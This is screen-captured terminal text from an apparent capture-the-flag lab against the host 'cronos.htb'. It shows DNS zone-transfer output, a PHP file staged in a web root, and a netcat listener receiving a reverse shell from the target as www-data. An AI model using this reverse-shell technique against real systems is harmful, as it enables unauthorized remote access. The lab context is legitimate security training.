 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 01:26 1
root@kali: /var/www/html
File Edit View Search Terminal Help
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.10.10.13
admin.cronos.htb. 604800 IN A 10.10.10.13
ns1.cronos.htb. 604800 IN A 10.10.10.13
www.cronos.htb. 604800 IN A 10.10.10.13
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 60
4800
root@kali:~# nano /etc/hosts
root@kali:~# cd /var/www/html
root@kali:/var/www/html# cp purrs.php purrs.txt
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.13] 45818
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linu
x
08:26:52 up 1 day, 6:37, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linu
x
$ lsb_release
of the operating system.
LinkedIn
Right Ctrl